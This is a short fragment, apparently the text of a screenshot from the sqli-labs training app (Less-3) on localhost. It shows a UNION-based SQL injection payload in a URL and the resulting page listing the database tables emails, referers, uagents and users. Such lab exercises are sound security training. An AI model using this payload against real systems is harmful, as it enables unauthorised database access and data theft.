 127.0.0.1/sqli-labs/Less-3/?id=-1') union select 1,2,group_concat(table_name) from information_schema.ta
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3